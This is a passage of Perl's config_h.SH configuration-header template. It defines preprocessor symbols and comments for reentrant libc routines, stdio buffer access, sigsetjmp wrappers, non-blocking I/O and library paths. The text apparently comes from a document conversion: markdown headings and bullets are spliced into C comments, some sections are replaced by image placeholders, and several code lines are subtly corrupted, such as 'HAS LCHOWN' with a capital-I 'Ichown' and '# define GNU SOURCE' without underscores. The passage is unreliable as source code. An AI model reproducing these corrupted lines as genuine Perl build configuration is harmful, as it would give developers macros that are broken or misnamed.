- \* This symbol encodes the prototype of getprotobynumber\_r.
- \* It is zero if d\_getprotobynumber\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getprotobynumber\_r
- \* is defined.
- \*/

#\$d\_getprotobynumber\_r HAS\_GETPROTOBYNUMBER\_R /\*\*/ #define GETPROTOBYNUMBER\_R\_PROTO \$getprotobynumber\_r\_proto /\*\*/

# /\* HAS\_GETPROTOENT\_R:

- \* This symbol, if defined, indicates that the getprotoent\_r routine
- \* is available to getprotoent re-entrantly.

\*/

/\* GETPROTOENT\_R\_PROTO:

- \* This symbol encodes the prototype of getprotoent\_r.
- \* It is zero if d\_getprotoent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getprotoent\_r
- \* is defined.
- \*/

#\$d\_getprotoent\_r HAS\_GETPROTOENT\_R /\*\*/ #define GETPROTOENT\_R\_PROTO \$getprotoent\_r\_proto /\*\*/

/\* HAS\_GETPWENT\_R:

- \* This symbol, if defined, indicates that the getpwent\_r routine
- \* is available to getpwent re-entrantly.
- \*/

/\* GETPWENT\_R\_PROTO:

- \* This symbol encodes the prototype of getpwent\_r.
- \* It is zero if d\_getpwent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getpwent\_r
- \* is defined.

\*/

```
#$d_getpwent_r HAS_GETPWENT_R /**/
```

```
#define GETPWENT_R_PROTO $getpwent_r_proto /**/
```
# /\* HAS\_GETPWNAM\_R:

- \* This symbol, if defined, indicates that the getpwnam\_r routine
- \* is available to getpwnam re-entrantly.

\*/

/\* GETPWNAM\_R\_PROTO:

- \* This symbol encodes the prototype of getpwnam\_r.
- \* It is zero if d\_getpwnam\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getpwnam\_r
- \* is defined.
- \*/

```
#$d_getpwnam_r HAS_GETPWNAM_R /**/
```

```
#define GETPWNAM_R_PROTO $getpwnam_r_proto /**/
```
# /\* HAS\_GETPWUID\_R:

- \* This symbol, if defined, indicates that the getpwuid\_r routine
- \* is available to getpwuid re-entrantly.

# \*/

# /\* GETPWUID\_R\_PROTO:

- \* This symbol encodes the prototype of getpwuid\_r.
- \* It is zero if d\_getpwuid\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getpwuid\_r
- \* is defined.
- \*/

#\$d\_getpwuid\_r HAS\_GETPWUID\_R /\*\*/

#define GETPWUID\_R\_PROTO \$getpwuid\_r\_proto /\*\*/

# /\* HAS\_GETSERVBYNAME\_R:

- \* This symbol, if defined, indicates that the getservbyname\_r routine
- \* is available to getservbyname re-entrantly.

\*/

/\* GETSERVBYNAME\_R\_PROTO:

- \* This symbol encodes the prototype of getservbyname\_r.
- \* It is zero if d\_getservbyname\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getservbyname\_r
- \* is defined.
- \*/

```
#$d_getservbyname_r HAS_GETSERVBYNAME_R /**/
#define GETSERVBYNAME_R_PROTO $getservbyname_r_proto /**/
```
# /\* HAS\_GETSERVBYPORT\_R:

- \* This symbol, if defined, indicates that the getservbyport\_r routine
- \* is available to getservbyport re-entrantly.

\*/

```
/* GETSERVBYPORT_R_PROTO:
```
- \* This symbol encodes the prototype of getservbyport\_r.
- \* It is zero if d\_getservbyport\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getservbyport\_r
- \* is defined.
- \*/

#\$d\_getservbyport\_r HAS\_GETSERVBYPORT\_R /\*\*/

#define GETSERVBYPORT\_R\_PROTO \$getservbyport\_r\_proto /\*\*/

/\* HAS\_GETSERVENT\_R:

\* This symbol, if defined, indicates that the getservent\_r routine

\* is available to getservent re-entrantly.

\*/

# /\* GETSERVENT\_R\_PROTO:

- \* This symbol encodes the prototype of getservent\_r.
- \* It is zero if d\_getservent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getservent\_r
- \* is defined.
- \*/

```
#$d_getservent_r HAS_GETSERVENT_R /**/
```

```
#define GETSERVENT_R_PROTO $getservent_r_proto /**/
```
#### /\* HAS\_GETSPNAM\_R:

- \* This symbol, if defined, indicates that the getspnam\_r routine
- \* is available to getspnam re-entrantly.

#### \*/

# /\* GETSPNAM\_R\_PROTO:

- \* This symbol encodes the prototype of getspnam\_r.
- \* It is zero if d\_getspnam\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getspnam\_r
- \* is defined.
- \*/

#\$d\_getspnam\_r HAS\_GETSPNAM\_R /\*\*/

#define GETSPNAM\_R\_PROTO \$getspnam\_r\_proto /\*\*/

/\* HAS\_GMTIME\_R:

- \* This symbol, if defined, indicates that the gmtime\_r routine
- \* is available to gmtime re-entrantly.
- \*/

```
/* GMTIME_R_PROTO:
```
- \* This symbol encodes the prototype of gmtime\_r.
- \* It is zero if d\_gmtime\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_gmtime\_r
- \* is defined.
- \*/

```
#$d_gmtime_r HAS_GMTIME_R /**/
```

```
#define GMTIME_R_PROTO $gmtime_r_proto /**/
```
/\* HAS\_GNULIBC:

- \* This symbol, if defined, indicates to the C program that
- \* the GNU C library is being used. A better check is to use
- \* the GLIBC and GLIBC MINOR symbols supplied with glibc.

\*/

```
#$d_gnulibc HAS_GNULIBC /**/
```
#if defined(HAS\_GNULIBC) && !defined(\_GNU\_SOURCE)

# define GNU SOURCE

#endif

/\* HAS\_ISASCII:

- \* This manifest constant lets the C program know that isascii
- \* is available.

\*/

#\$d\_isascii HAS\_ISASCII /\*\*/

#### /\* HAS\_LCHOWN:

- \* This symbol, if defined, indicates that the lchown routine is
- \* available to operate on a symbolic link (instead of following the
- \* link).
- \*/

#\$d Ichown HAS LCHOWN /\*\*/

# /\* HAS\_LOCALTIME\_R:

- \* This symbol, if defined, indicates that the localtime\_r routine
- \* is available to localtime re-entrantly.

\*/

#### /\* LOCALTIME\_R\_NEEDS\_TZSET:

- \* Many libc's localtime\_r implementations do not call tzset,
- \* making them differ from localtime(), and making timezone
- \* changes using \\$ENV{TZ} without explicitly calling tzset
- \* impossible. This symbol makes us call tzset before localtime\_r

\*/

#\$d\_localtime\_r\_needs\_tzset LOCALTIME\_R\_NEEDS\_TZSET /\*\*/

#ifdef LOCALTIME\_R\_NEEDS\_TZSET

#define L\_R\_TZSET tzset(),

#else

#define L\_R\_TZSET

#### #endif

#### /\* LOCALTIME\_R\_PROTO:

- \* This symbol encodes the prototype of localtime\_r.
- \* It is zero if d\_localtime\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_localtime\_r
- \* is defined.
- \*/

```
#$d localtime_r HAS_LOCALTIME_R /**/
```

```
#define LOCALTIME_R_PROTO $localtime_r_proto /**/
```
# /\* HAS\_OPEN3:

- \* This manifest constant lets the C program know that the three
- \* argument form of open(2) is available.

\*/

```
#$d_open3 HAS_OPEN3 /**/
```
# /\* OLD\_PTHREAD\_CREATE\_JOINABLE:

- \* This symbol, if defined, indicates how to create pthread
- \* in joinable (aka undetached) state. NOTE: not defined
- \* if pthread.h already has defined PTHREAD\_CREATE\_JOINABLE
- \* (the new version of the constant).
- \* If defined, known values are PTHREAD\_CREATE\_UNDETACHED
- \* and \_\_UNDETACHED.
- \*/

#\$d\_old\_pthread\_create\_joinable OLD\_PTHREAD\_CREATE\_JOINABLE \$old\_pthread\_create\_joinable /\*\*/

/\* HAS\_PTHREAD\_ATFORK:

- \* This symbol, if defined, indicates that the pthread\_atfork routine
- \* is available to setup fork handlers.
- \*/

#\$d\_pthread\_atfork HAS\_PTHREAD\_ATFORK /\*\*/

# /\* HAS\_PTHREAD\_YIELD:

- \* This symbol, if defined, indicates that the pthread\_yield
- \* routine is available to yield the execution of the current
- \* thread. sched\_yield is preferable to pthread\_yield.

\*/

/\* SCHED\_YIELD:

- \* This symbol defines the way to yield the execution of
- \* the current thread. Known ways are sched\_yield,
- \* pthread\_yield, and pthread\_yield with NULL.

\*/

/\* HAS\_SCHED\_YIELD:

- \* This symbol, if defined, indicates that the sched\_yield
- \* routine is available to yield the execution of the current
- \* thread. sched\_yield is preferable to pthread\_yield.
- \*/

#\$d\_pthread\_yield HAS\_PTHREAD\_YIELD /\*\*/ #define SCHED\_YIELD \$sched\_yield /\*\*/
#\$d\_sched\_yield HAS\_SCHED\_YIELD /\*\*/

/\* HAS\_RANDOM\_R:

- \* This symbol, if defined, indicates that the random\_r routine
- \* is available to random re-entrantly.

#### \*/

/\* RANDOM\_R\_PROTO:

- \* This symbol encodes the prototype of random\_r.
- \* It is zero if d\_random\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_random\_r
- \* is defined.
- \*/

#\$d\_random\_r HAS\_RANDOM\_R /\*\*/

```
#define RANDOM_R_PROTO $random_r_proto /**/
```
#### /\* HAS\_READDIR64\_R:

- \* This symbol, if defined, indicates that the readdir64\_r routine
- \* is available to readdir64 re-entrantly.

#### \*/

/\* READDIR64\_R\_PROTO:

- \* This symbol encodes the prototype of readdir64\_r.
- \* It is zero if d\_readdir64\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_readdir64\_r
- \* is defined.

\*/

#\$d\_readdir64\_r HAS\_READDIR64\_R /\*\*/

#define READDIR64\_R\_PROTO \$readdir64\_r\_proto /\*\*/

#### /\* HAS\_READDIR\_R:

- \* This symbol, if defined, indicates that the readdir\_r routine
- \* is available to readdir re-entrantly.
- \*/

#### /\* READDIR\_R\_PROTO:

- \* This symbol encodes the prototype of readdir\_r.
- \* It is zero if d\_readdir\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_readdir\_r
- \* is defined.
- \*/

```
#$d_readdir_r HAS_READDIR_R /**/
```

```
#define READDIR_R_PROTO $readdir_r_proto /**/
```
#### /\* HAS\_SAFE\_BCOPY:

- \* This symbol, if defined, indicates that the bcopy routine is available
- \* to copy potentially overlapping memory blocks. Normally, you should
- \* probably use memmove() or memcpy(). If neither is defined, roll your
- \* own version.
- \*/

#\$d\_safebcpy HAS\_SAFE\_BCOPY /\*\*/

/\* HAS\_SAFE\_MEMCPY:

- \* This symbol, if defined, indicates that the memcpy routine is available
- \* to copy potentially overlapping memory blocks. If you need to
- \* copy overlapping memory blocks, you should check HAS\_MEMMOVE and
- \* use memmove() instead, if available.
- \*/

```
#$d_safemcpy HAS_SAFE_MEMCPY /**/
```
# /\* HAS\_SANE\_MEMCMP:

- \* This symbol, if defined, indicates that the memcmp routine is available
- \* and can be used to compare relative magnitudes of chars with their high
- \* bits set. If it is not defined, roll your own version.
- \*/

```
#$d_sanemcmp HAS_SANE_MEMCMP /**/
```
# /\* HAS\_SETGRENT\_R:

- This symbol, if defined, indicates that the setgrent\_r routine
- \* is available to setgrent re-entrantly.

## \*/

/\* SETGRENT\_R\_PROTO:

- \* This symbol encodes the prototype of setgrent\_r.
- \* It is zero if d\_setgrent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setgrent\_r
- \* is defined.

\*/

#\$d\_setgrent\_r HAS\_SETGRENT\_R /\*\*/

#define SETGRENT\_R\_PROTO \$setgrent\_r\_proto /\*\*/

# /\* HAS\_SETHOSTENT\_R:

- \* This symbol, if defined, indicates that the sethostent\_r routine
- \* is available to sethostent re-entrantly.

# \*/

# /\* SETHOSTENT\_R\_PROTO:

- \* This symbol encodes the prototype of sethostent\_r.
- \* It is zero if d\_sethostent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_sethostent\_r
- \* is defined.
- \*/

```
#$d_sethostent_r HAS_SETHOSTENT_R /**/
```

```
#define SETHOSTENT_R_PROTO $sethostent_r_proto /**/
```
# /\* HAS\_SETLOCALE\_R:

- \* This symbol, if defined, indicates that the setlocale\_r routine
- \* is available to setlocale re-entrantly.

#### \*/

# /\* SETLOCALE\_R\_PROTO:

- \* This symbol encodes the prototype of setlocale\_r.
- \* It is zero if d\_setlocale\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setlocale\_r
- \* is defined.

\*/

#\$d\_setlocale\_r HAS\_SETLOCALE\_R /\*\*/

#define SETLOCALE\_R\_PROTO \$setlocale\_r\_proto /\*\*/

# /\* HAS\_SETNETENT\_R:

- \* This symbol, if defined, indicates that the setnetent\_r routine
- \* is available to setnetent re-entrantly.
- \*/

# /\* SETNETENT\_R\_PROTO:

- \* This symbol encodes the prototype of setnetent\_r.
- \* It is zero if d\_setnetent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setnetent\_r
- \* is defined.
- \*/

```
#$d_setnetent_r HAS_SETNETENT_R /**/
```

```
#define SETNETENT_R_PROTO $setnetent_r_proto /**/
```
#### /\* HAS\_SETPROTOENT\_R:

- \* This symbol, if defined, indicates that the setprotoent\_r routine
- \* is available to setprotoent re-entrantly.

#### \*/

# /\* SETPROTOENT\_R\_PROTO:

- \* This symbol encodes the prototype of setprotoent\_r.
- \* It is zero if d\_setprotoent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setprotoent\_r
- \* is defined.

#\$d\_setprotoent\_r HAS\_SETPROTOENT\_R /\*\*/ #define SETPROTOENT\_R\_PROTO \$setprotoent\_r\_proto /\*\*/

# /\* HAS\_SETPWENT\_R:

- \* This symbol, if defined, indicates that the setpwent\_r routine
- \* is available to setpwent re-entrantly.

# \*/

/\* SETPWENT\_R\_PROTO:

- \* This symbol encodes the prototype of setpwent\_r.
- \* It is zero if d\_setpwent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setpwent\_r
- \* is defined.
- \*/

```
#$d_setpwent_r HAS_SETPWENT_R /**/
```

```
#define SETPWENT_R_PROTO $setpwent_r_proto /**/
```
# /\* HAS\_SETSERVENT\_R:

- \* This symbol, if defined, indicates that the setservent\_r routine
- \* is available to setservent re-entrantly.

# \*/

# /\* SETSERVENT\_R\_PROTO:

- \* This symbol encodes the prototype of setservent\_r.
- \* It is zero if d\_setservent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_setservent\_r
- \* is defined.
- \*/

```
#$d_setservent_r HAS_SETSERVENT_R /**/
```

```
#define SETSERVENT_R_PROTO $setservent_r_proto /**/
```
#### /\* HAS\_SIGACTION:

- \* This symbol, if defined, indicates that Vr4's sigaction() routine
- \* is available.
- \*/

```
#$d_sigaction HAS_SIGACTION /**/
```
# /\* HAS\_SIGSETJMP:

- \* This variable indicates to the C program that the sigsetjmp()
- \* routine is available to save the calling process's registers
- \* and stack environment for later use by siglongjmp(), and
- \* to optionally save the process's signal mask. See
- \* Sigjmp\_buf, Sigsetjmp, and Siglongjmp.

#### \*/

# /\* Sigjmp\_buf:

\* This is the buffer type to be used with Sigsetjmp and Siglongjmp.

#### \*/

# /\* Sigsetjmp:

- \* This macro is used in the same way as sigsetjmp(), but will invoke
- \* traditional setjmp() if sigsetjmp isn't available.
- \* See HAS\_SIGSETJMP.

/\* Siglongjmp:

- \* This macro is used in the same way as siglongjmp(), but will invoke
- \* traditional longjmp() if siglongjmp isn't available.
- \* See HAS\_SIGSETJMP.
- \*/

```
#$d_sigsetjmp HAS_SIGSETJMP /**/
```
#ifdef HAS\_SIGSETJMP

#define Sigjmp\_buf sigjmp\_buf

#define Sigsetjmp(buf,save\_mask) sigsetjmp((buf),(save\_mask))

#define Siglongjmp(buf,retval) siglongjmp((buf),(retval))

#else

#define Sigjmp\_buf jmp\_buf

#define Sigsetjmp(buf,save\_mask) setjmp((buf))

#define Siglongjmp(buf,retval) longjmp((buf),(retval))

# #endif

# /\* HAS\_SRAND48\_R:

- \* This symbol, if defined, indicates that the srand48\_r routine
- \* is available to srand48 re-entrantly.

# \*/

# /\* SRAND48\_R\_PROTO:

- \* This symbol encodes the prototype of srand48\_r.
- \* It is zero if d\_srand48\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_srand48\_r

\* is defined.

\*/

```
#$d_srand48_r HAS_SRAND48_R /**/
```

```
#define SRAND48_R_PROTO $srand48_r_proto /**/
```
#### /\* HAS\_SRANDOM\_R:

- \* This symbol, if defined, indicates that the srandom\_r routine
- \* is available to srandom re-entrantly.

\*/

/\* SRANDOM\_R\_PROTO:

- \* This symbol encodes the prototype of srandom\_r.
- \* It is zero if d\_srandom\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_srandom\_r
- \* is defined.
- \*/

#\$d\_srandom\_r HAS\_SRANDOM\_R /\*\*/

#define SRANDOM\_R\_PROTO \$srandom\_r\_proto /\*\*/

/\* USE\_STDIO\_PTR:

- \* This symbol is defined if the \_ptr and \_cnt fields (or similar)
- \* of the stdio FILE structure can be used to access the stdio buffer
- \* for a file handle. If this is defined, then the FILE\_ptr(fp)
- \* and FILE\_cnt(fp) macros will also be defined and should be used
- \* to access these fields.

\*/

# /\* FILE\_ptr:

- \* This macro is used to access the \_ptr field (or equivalent) of the
- \* FILE structure pointed to by its argument. This macro will always be
- \* defined if USE\_STDIO\_PTR is defined.

# \*/

# /\* STDIO\_PTR\_LVALUE:

- \* This symbol is defined if the FILE\_ptr macro can be used as an
- \* lvalue.

# \*/

# $/*$  FILE cnt:

- \* This macro is used to access the \_cnt field (or equivalent) of the
- \* FILE structure pointed to by its argument. This macro will always be
- \* defined if USE\_STDIO\_PTR is defined.

#### \*/

# /\* STDIO\_CNT\_LVALUE:

- \* This symbol is defined if the FILE\_cnt macro can be used as an
- \* lvalue.

# \*/

# /\* STDIO\_PTR\_LVAL\_SETS\_CNT:

- \* This symbol is defined if using the FILE\_ptr macro as an lvalue
- \* to increase the pointer by n has the side effect of decreasing the
- \* value of File\_cnt(fp) by n.

# \*/

# /\* STDIO\_PTR\_LVAL\_NOCHANGE\_CNT:

\* This symbol is defined if using the FILE\_ptr macro as an lvalue

\* to increase the pointer by n leaves File\_cnt(fp) unchanged.

```
*/
```

```
#$d_stdstdio USE_STDIO_PTR /**/
#ifdef USE_STDIO_PTR
#define FILE_ptr(fp) $stdio_ptr
#$d_stdio_ptr_lval STDIO_PTR_LVALUE /**/
#define FILE_cnt(fp) $stdio_cnt
#$d_stdio_cnt_lval STDIO_CNT_LVALUE /**/
#$d_stdio_ptr_lval_sets_cnt STDIO_PTR_LVAL_SETS_CNT /**/
#$d_stdio_ptr_lval_nochange_cnt STDIO_PTR_LVAL_NOCHANGE_CNT /**/
#endif
```
#### /\* USE\_STDIO\_BASE:

- \* This symbol is defined if the \_base field (or similar) of the
- \* stdio FILE structure can be used to access the stdio buffer for
- \* a file handle. If this is defined, then the FILE\_base(fp) macro
- \* will also be defined and should be used to access this field.
- \* Also, the FILE\_bufsiz(fp) macro will be defined and should be used
- \* to determine the number of bytes in the buffer. USE\_STDIO\_BASE
- \* will never be defined unless USE\_STDIO\_PTR is.

#### \*/

# /\* FILE\_base:

- \* This macro is used to access the \_base field (or equivalent) of the
- \* FILE structure pointed to by its argument. This macro will always be
- \* defined if USE\_STDIO\_BASE is defined.

/\* FILE\_bufsiz:

- \* This macro is used to determine the number of bytes in the I/O
- \* buffer pointed to by \_base field (or equivalent) of the FILE
- \* structure pointed to its argument. This macro will always be defined
- \* if USE\_STDIO\_BASE is defined.

```
*/
```
#\$d\_stdiobase USE\_STDIO\_BASE /\*\*/

#ifdef USE\_STDIO\_BASE

#define FILE\_base(fp) \$stdio\_base

#define FILE\_bufsiz(fp) \$stdio\_bufsiz

#endif

/\* HAS\_STRERROR\_R:

- \* This symbol, if defined, indicates that the strerror\_r routine
- \* is available to strerror re-entrantly.
- \*/

/\* STRERROR\_R\_PROTO:

- \* This symbol encodes the prototype of strerror\_r.
- \* It is zero if d\_strerror\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_strerror\_r
- \* is defined.

\*/

#\$d\_strerror\_r HAS\_STRERROR\_R /\*\*/

#define STRERROR\_R\_PROTO \$strerror\_r\_proto /\*\*/

## /\* HAS\_TMPNAM\_R:

- \* This symbol, if defined, indicates that the tmpnam\_r routine
- \* is available to tmpnam re-entrantly.

# \*/

# /\* TMPNAM\_R\_PROTO:

- \* This symbol encodes the prototype of tmpnam\_r.
- \* It is zero if d\_tmpnam\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_tmpnam\_r

```
* is defined.
```
\*/

#\$d\_tmpnam\_r HAS\_TMPNAM\_R /\*\*/

```
#define TMPNAM_R_PROTO $tmpnam_r_proto /**/
```
# /\* HAS\_TTYNAME\_R:

- \* This symbol, if defined, indicates that the ttyname\_r routine
- \* is available to ttyname re-entrantly.

\*/

/\* TTYNAME\_R\_PROTO:

- \* This symbol encodes the prototype of ttyname\_r.
- \* It is zero if d\_ttyname\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_ttyname\_r
- \* is defined.

\*/

#\$d\_ttyname\_r HAS\_TTYNAME\_R /\*\*/

#### #define TTYNAME\_R\_PROTO \$ttyname\_r\_proto /\*\*/

/\* HAS\_VPRINTF:

- \* This symbol, if defined, indicates that the vprintf routine is available
- \* to printf with a pointer to an argument list. If unavailable, you
- \* may need to write your own, probably in terms of \_doprnt().

\*/

/\* USE\_CHAR\_VSPRINTF:

- \* This symbol is defined if this system has vsprintf() returning type
- \* (char\*). The trend seems to be to declare it as "int vsprintf()". It
- \* is up to the package author to declare vsprintf correctly based on the
- \* symbol.

\*/

#\$d\_vprintf HAS\_VPRINTF /\*\*/ #\$d\_charvspr USE\_CHAR\_VSPRINTF /\*\*/

#### /\* DOUBLESIZE:

- \* This symbol contains the size of a double, so that the C preprocessor
- \* can make decisions based on it.
- \*/

#define DOUBLESIZE \$doublesize /\*\*/

# /\* I\_MACH\_CTHREADS:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <mach/cthreads.h>.

```
#$i_machcthr I_MACH_CTHREADS /**/
```
/\* I\_PTHREAD:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <pthread.h>.

\*/

```
#$i_pthread I_PTHREAD /**/
```
#### /\* I\_SYS\_ACCESS:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/access.h>.

\*/

```
#$i_sysaccess I_SYS_ACCESS /**/
```
#### /\* I\_SYS\_SECURITY:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/security.h>.

\*/

```
#$i_syssecrt I_SYS_SECURITY /**/
```
# /\* I\_TIME:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <time.h>.

\*/

/\* I\_SYS\_TIME:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/time.h>.

\*/

```
/* I_SYS_TIME_KERNEL:
```
- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/time.h> with KERNEL defined.

\*/

```
/* HAS_TM_TM_ZONE:
```
- \* This symbol, if defined, indicates to the C program that
- \* the struct tm has a tm\_zone field.

\*/

```
/* HAS_TM_TM_GMTOFF:
```
- \* This symbol, if defined, indicates to the C program that
- \* the struct tm has a tm\_gmtoff field.

```
*/
```


# /\* PERL\_INC\_VERSION\_LIST:

- \* This variable specifies the list of subdirectories in over
- \* which perl.c:incpush() and lib/lib.pm will automatically
- \* search when adding directories to @INC, in a format suitable
- \* for a C initialization string. See the inc\_version\_list entry
- \* in Porting/Glossary for more details.
- \*/

```
#$d_inc_version_list PERL_INC_VERSION_LIST $inc_version_list_init /**/
```
#### /\* INSTALL\_USR\_BIN\_PERL:

- \* This symbol, if defined, indicates that Perl is to be installed
- \* also as /usr/bin/perl.
- \*/

#\$installusrbinperl INSTALL\_USR\_BIN\_PERL /\*\*/

# /\* VAL\_O\_NONBLOCK:

- \* This symbol is to be used during open() or fcntl(F\_SETFL) to turn on
- \* non-blocking I/O for the file descriptor. Note that there is no way
- \* back, i.e. you cannot turn it blocking again this way. If you wish to
- \* alternatively switch between blocking and non-blocking, use the
- \* ioctl(FIOSNBIO) call instead, but that is not supported by all devices.
- \*/

# /\* VAL\_EAGAIN:

- \* This symbol holds the errno error code set by read() when no data was
- \* present on the non-blocking file descriptor.
- \*/

# /\* RD\_NODATA:

\* This symbol holds the return code from read() when no data is present

- \* on the non-blocking file descriptor. Be careful! If EOF\_NONBLOCK is
- \* not defined, then you can't distinguish between no data and EOF by
- \* issuing a read(). You'll have to find another way to tell for sure!

/\* EOF\_NONBLOCK:

- \* This symbol, if defined, indicates to the C program that a read() on
- \* a non-blocking file descriptor will return 0 on EOF, and not the value
- \* held in RD\_NODATA (-1 usually, in that case!).

\*/

#define VAL\_O\_NONBLOCK \$o\_nonblock

#define VAL\_EAGAIN \$eagain

#define RD\_NODATA \$rd\_nodata

#\$d\_eofnblk EOF\_NONBLOCK

/\* PERL\_OTHERLIBDIRS:

- \* This variable contains a colon-separated set of paths for the perl
- \* binary to search for additional library files or modules.
- \* These directories will be tacked to the end of @INC.
- \* Perl will automatically search below each path for version-
- \* and architecture-specific directories. See PERL\_INC\_VERSION\_LIST
- \* for more details.
- \*/

#\$d\_perl\_otherlibdirs PERL\_OTHERLIBDIRS "\$otherlibdirs" /\*\*/

/\* PRIVLIB:

- \* This symbol contains the name of the private library for this package.
- \* The library is private in the sense that it needn't be in anyone's
- \* execution path, but it should be accessible by the world. The program
- \* should be prepared to do ~ expansion.

# /\* PRIVLIB\_EXP:

- \* This symbol contains the ~name expanded version of PRIVLIB, to be used
- \* in programs that are not prepared to deal with ~ expansion at run-time.

#### \*/



# /\* PTRSIZE:

- \* This symbol contains the size of a pointer, so that the C preprocessor
- \* can make decisions based on it. It will be sizeof(void \*) if
- \* the compiler supports (void \*); otherwise it will be
- \* sizeof(char \*).
- \*/

#define PTRSIZE \$ptrsize /\*\*/

#### /\* Drand01:

- \* This macro is to be used to generate uniformly distributed
- \* random numbers over the range [0., 1.[. You may have to supply
- \* an 'extern double drand48();' in your program since SunOS 4.1.3
- \* doesn't provide you with anything relevant in its headers.

\* See HAS\_DRAND48\_PROTO.

```
*/
```
/\* Rand\_seed\_t:

- \* This symbol defines the type of the argument of the
- \* random seed function.

# \*/

/\* seedDrand01:

- \* This symbol defines the macro to be used in seeding the
- \* random number generator (see Drand01).

# \*/

# /\* RANDBITS:

- \* This symbol indicates how many bits are produced by the
- \* function used to generate normalized random numbers.
- \* Values include 15, 16, 31, and 48.

#### \*/



# /\* SITEARCH:

- \* This symbol contains the name of the private library for this package.
- \* The library is private in the sense that it needn't be in anyone's
- \* execution path, but it should be accessible by the world. The program
- \* should be prepared to do ~ expansion.
- \* The standard distribution will put nothing in this directory.
- \* After perl has been installed, users may install their own local
- \* architecture-dependent modules in this directory with
- \* MakeMaker Makefile.PL
- \* or equivalent. See INSTALL for details.

# /\* SITEARCH\_EXP:

- \* This symbol contains the ~name expanded version of SITEARCH, to be used
- $*$  in programs that are not prepared to deal with  $\sim$  expansion at run-time.

# \*/

#\$d\_sitearch SITEARCH "\$sitearch" /\*\*/ #\$d\_sitearch SITEARCH\_EXP "\$sitearchexp" /\*\*/

# /\* SITELIB:

- \* This symbol contains the name of the private library for this package.
- \* The library is private in the sense that it needn't be in anyone's
- \* execution path, but it should be accessible by the world. The program
- \* should be prepared to do ~ expansion.
- \* The standard distribution will put nothing in this directory.
- \* After perl has been installed, users may install their own local
- \* architecture-independent modules in this directory with
- \* MakeMaker Makefile.PL
- \* or equivalent. See INSTALL for details.

\*/

/\* SITELIB\_EXP:

- \* This symbol contains the ~name expanded version of SITELIB, to be used
- \* in programs that are not prepared to deal with ~ expansion at run-time.
- \*/

# /\* SITELIB\_STEM:

- \* This define is SITELIB\_EXP with any trailing version-specific component
- \* removed. The elements in inc\_version\_list (inc\_version\_list.U) can
- \* be tacked onto this variable to generate a list of directories to search.
- \*/

